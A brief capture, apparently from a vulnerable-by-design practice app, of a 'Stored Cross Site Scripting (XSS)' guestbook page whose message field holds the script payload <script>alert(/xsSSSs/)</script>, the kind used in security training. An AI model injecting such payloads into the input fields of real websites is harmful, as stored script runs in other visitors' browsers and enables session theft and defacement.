 Vulnerability: Stored Cross Site Scripting (XSS)
Name * a
Message * <script>alert(/xsSSSs/)</script>
Sign Guestbook Clear Guestbook